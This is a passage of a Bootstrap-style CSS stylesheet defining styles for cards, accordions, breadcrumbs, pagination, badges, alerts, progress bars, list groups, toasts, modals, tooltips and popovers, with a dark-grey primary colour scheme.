		column-gap: 1.25rem;
		orphans: 1;
		widows: 1
	}
	.card-columns .card {
		display: inline-block;
		width: 100%
	}
}

.accordion>.card {
	overflow: hidden
}

.accordion>.card:not(:first-of-type) .card-header:first-child {
	border-radius: 0
}

.accordion>.card:not(:first-of-type):not(:last-of-type) {
	border-bottom: 0;
	border-radius: 0
}

.accordion>.card:first-of-type {
	border-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.accordion>.card:last-of-type {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.accordion>.card .card-header {
	margin-bottom: -1px
}

.breadcrumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
	border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item {
	padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item:before {
	display: inline-block;
	padding-right: .5rem;
	color: #6c757d;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
	text-decoration: underline;
	text-decoration: none
}

.breadcrumb-item.active {
	color: #6c757d
}

.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: .25rem
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #2d2d2d;
	background-color: #fff;
	border: 1px solid #dee2e6
}

.page-link:hover {
	z-index: 2;
	color: #070707;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.page-link:focus {
	z-index: 2;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.badge {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

a.badge:focus,
a.badge:hover {
	text-decoration: none
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #2d2d2d
}

a.badge-primary:focus,
a.badge-primary:hover {
	color: #fff;
	background-color: #141414
}

a.badge-primary.focus,
a.badge-primary:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5)
}

.badge-secondary {
	color: #fff;
	background-color: #6c757d
}

a.badge-secondary:focus,
a.badge-secondary:hover {
	color: #fff;
	background-color: #545b62
}

a.badge-secondary.focus,
a.badge-secondary:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

a.badge-success:focus,
a.badge-success:hover {
	color: #fff;
	background-color: #1e7e34
}

a.badge-success.focus,
a.badge-success:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

a.badge-info:focus,
a.badge-info:hover {
	color: #fff;
	background-color: #117a8b
}

a.badge-info.focus,
a.badge-info:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.badge-warning {
	color: #212529;
	background-color: #ffc107
}

a.badge-warning:focus,
a.badge-warning:hover {
	color: #212529;
	background-color: #d39e00
}

a.badge-warning.focus,
a.badge-warning:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

a.badge-danger:focus,
a.badge-danger:hover {
	color: #fff;
	background-color: #bd2130
}

a.badge-danger.focus,
a.badge-danger:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.badge-light {
	color: #212529;
	background-color: #f8f9fa
}

a.badge-light:focus,
a.badge-light:hover {
	color: #212529;
	background-color: #dae0e5
}

a.badge-light.focus,
a.badge-light:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

a.badge-dark:focus,
a.badge-dark:hover {
	color: #fff;
	background-color: #1d2124
}

a.badge-dark.focus,
a.badge-dark:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

@media (min-width:576px) {
	.jumbotron {
		padding: 4rem 2rem
	}
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible {
	padding-right: 4rem
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #171717;
	background-color: #d5d5d5;
	border-color: #c4c4c4
}

.alert-primary hr {
	border-top-color: #b7b7b7
}

.alert-primary .alert-link {
	color: #000
}

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}

.alert-secondary hr {
	border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
	color: #202326
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

@keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	background-color: #e9ecef;
	border-radius: .25rem
}

.progress,
.progress-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.progress-bar {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #2d2d2d;
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

@media (prefers-reduced-motion:reduce) {
	.progress-bar {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
	background-image: -o-linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 25%, transparent 50%, hsla(0, 0%, 100%, .15) 50%, hsla(0, 0%, 100%, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	-o-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

@media (prefers-reduced-motion:reduce) {
	.progress-bar-animated {
		-webkit-animation: none;
		-o-animation: none;
		animation: none
	}
}

.media {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

.media-body {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.list-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	z-index: 1;
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #6c757d;
	pointer-events: none;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.list-group-horizontal {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.list-group-horizontal .list-group-item {
	margin-right: -1px;
	margin-bottom: 0
}

.list-group-horizontal .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem;
	border-top-right-radius: 0
}

.list-group-horizontal .list-group-item:last-child {
	margin-right: 0;
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: 0
}

@media (min-width:576px) {
	.list-group-horizontal-sm {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-sm .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-sm .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-sm .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

@media (min-width:768px) {
	.list-group-horizontal-md {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-md .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-md .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-md .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

@media (min-width:992px) {
	.list-group-horizontal-lg {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-lg .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-lg .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-lg .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

@media (min-width:1200px) {
	.list-group-horizontal-xl {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-xl .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-xl .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-xl .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush .list-group-item:last-child {
	margin-bottom: -1px
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	margin-bottom: 0;
	border-bottom: 0
}

.list-group-item-primary {
	color: #171717;
	background-color: #c4c4c4
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
	color: #171717;
	background-color: #b7b7b7
}

.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #171717;
	border-color: #171717
}

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:hover {
	color: #000;
	text-decoration: none
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
	opacity: .75
}

button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

a.close.disabled {
	pointer-events: none
}

.toast {
	max-width: 350px;
	overflow: hidden;
	font-size: .875rem;
	background-color: hsla(0, 0%, 100%, .85);
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
	box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
	-webkit-backdrop-filter: blur(10px);
	backdrop-filter: blur(10px);
	opacity: 0;
	border-radius: .25rem
}

.toast:not(:last-child) {
	margin-bottom: .75rem
}

.toast.showing {
	opacity: 1
}

.toast.show {
	display: block;
	opacity: 1
}

.toast.hide {
	display: none
}

.toast-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .25rem .75rem;
	color: #6c757d;
	background-color: hsla(0, 0%, 100%, .85);
	background-clip: padding-box;
	border-bottom: 1px solid rgba(0, 0, 0, .05)
}

.toast-body {
	padding: .75rem
}

.modal-open {
	overflow: hidden
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1050;
	display: none;
	width: 100%;
	height: 100%;
	overflow: hidden;
	outline: 0
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out, -o-transform .3s ease-out;
	-webkit-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px)
}

@media (prefers-reduced-motion:reduce) {
	.modal.fade .modal-dialog {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.modal.show .modal-dialog {
	-webkit-transform: none;
	-o-transform: none;
	transform: none
}

.modal-dialog-scrollable {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: calc(100% - 1rem)
}

.modal-dialog-scrollable .modal-content {
	max-height: calc(100vh - 1rem);
	overflow: hidden
}

.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.modal-dialog-scrollable .modal-body {
	overflow-y: auto
}

.modal-dialog-centered {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - 1rem)
}

.modal-dialog-centered:before {
	display: block;
	height: calc(100vh - 1rem);
	content: ""
}

.modal-dialog-centered.modal-dialog-scrollable {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
	max-height: none
}

.modal-dialog-centered.modal-dialog-scrollable:before {
	content: none
}

.modal-content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1040;
	width: 100vw;
	height: 100vh;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #dee2e6;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}

.modal-footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #dee2e6;
	border-bottom-right-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}
	.modal-dialog-scrollable {
		max-height: calc(100% - 3.5rem)
	}
	.modal-dialog-scrollable .modal-content {
		max-height: calc(100vh - 3.5rem)
	}
	.modal-dialog-centered {
		min-height: calc(100% - 3.5rem)
	}
	.modal-dialog-centered:before {
		height: calc(100vh - 3.5rem)
	}
	.modal-sm {
		max-width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg,
	.modal-xl {
		max-width: 800px
	}
}

@media (min-width:1200px) {
	.modal-xl {
		max-width: 1140px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	position: absolute;
	display: block;
	width: .8rem;
	height: .4rem
}

.tooltip .arrow:before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
	bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow:before,
.bs-tooltip-top .arrow:before {
	top: 0;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow:before,
.bs-tooltip-right .arrow:before {
	right: 0;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
	top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow:before,
.bs-tooltip-bottom .arrow:before {
	bottom: 0;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow:before,
.bs-tooltip-left .arrow:before {
	left: 0;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover {
	top: 0;
	left: 0;
	z-index: 1060;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover,
.popover .arrow {
	position: absolute;
	display: block
}

.popover .arrow {
	width: 1rem;
	height: .5rem;
	margin: 0 .3rem
}

.popover .arrow:after,
.popover .arrow:before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
	margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top]>.arrow,
.bs-popover-top>.arrow {
	bottom: calc(-.5rem + -1px)
}

.bs-popover-auto[x-placement^=top]>.arrow:before,
.bs-popover-top>.arrow:before {
	bottom: 0;
	border-width: .5rem .5rem 0;
	border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top]>.arrow:after,
.bs-popover-top>.arrow:after {
	bottom: 1px;
	border-width: .5rem .5rem 0;
	border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
	margin-left: .5rem
}

.bs-popover-auto[x-placement^=right]>.arrow,
.bs-popover-right>.arrow {
	left: calc(-.5rem + -1px);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=right]>.arrow:before,
.bs-popover-right>.arrow:before {
	left: 0;
	border-width: .5rem .5rem .5rem 0;
	border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right]>.arrow:after,
.bs-popover-right>.arrow:after {
	left: 1px;
	border-width: .5rem .5rem .5rem 0;
	border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
	margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom]>.arrow,
.bs-popover-bottom>.arrow {
	top: calc(-.5rem + -1px)
}

.bs-popover-auto[x-placement^=bottom]>.arrow:before,
.bs-popover-bottom>.arrow:before {
	top: 0;
	border-width: 0 .5rem .5rem;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom]>.arrow:after,
.bs-popover-bottom>.arrow:after {
	top: 1px;
	border-width: 0 .5rem .5rem;
	border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header:before,
.bs-popover-bottom .popover-header:before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
	margin-right: .5rem
}

.bs-popover-auto[x-placement^=left]>.arrow,
.bs-popover-left>.arrow {
	right: calc(-.5rem + -1px);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=left]>.arrow:before,
.bs-popover-left>.arrow:before {
	right: 0;
	border-width: .5rem 0 .5rem .5rem;
	border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left]>.arrow:after,
.bs-popover-left>.arrow:after {
	right: 1px;
	border-width: .5rem 0 .5rem .5rem;
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
